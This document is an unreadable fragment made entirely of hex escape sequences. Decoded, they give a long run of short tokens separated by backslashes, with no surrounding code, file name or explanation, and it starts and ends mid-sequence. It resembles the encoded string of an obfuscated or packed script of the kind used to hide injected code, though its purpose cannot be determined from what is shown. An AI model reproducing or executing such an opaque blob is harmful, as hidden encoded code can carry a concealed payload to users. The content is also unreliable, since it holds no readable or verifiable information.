c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\